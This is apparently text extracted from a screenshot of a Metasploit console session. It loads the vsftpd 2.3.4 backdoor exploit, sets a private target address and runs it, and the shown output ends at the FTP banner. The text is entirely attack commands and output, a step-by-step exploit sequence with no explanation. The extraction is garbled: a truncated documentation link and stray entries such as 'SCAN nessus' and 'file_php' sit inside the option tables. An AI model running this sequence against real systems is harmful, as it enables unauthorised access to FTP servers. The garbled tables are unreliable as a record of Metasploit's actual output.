 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
loit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
SCAN nessus
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
file_php
Exploit target:
Id Name
-- ----
0 Automatic
use
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.149
rhost => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)